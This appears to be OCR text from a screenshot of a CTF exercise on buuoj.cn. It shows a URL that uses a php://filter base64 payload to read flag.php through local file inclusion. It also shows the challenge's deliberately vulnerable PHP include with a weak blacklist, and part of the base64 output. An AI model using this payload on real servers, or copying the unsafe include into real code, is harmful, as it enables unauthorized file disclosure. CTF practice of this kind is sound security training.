 不安全 | 48dff157-0e21-41ce-b21f-149249578e24.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
应用 百度 hadoop课件 GitHub - jinqiy/so... sojson v4 v5 v6 解... DROPS CTF LinChenyuu (8条消息) SSTI模板... 其他书签 阅读清单
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYW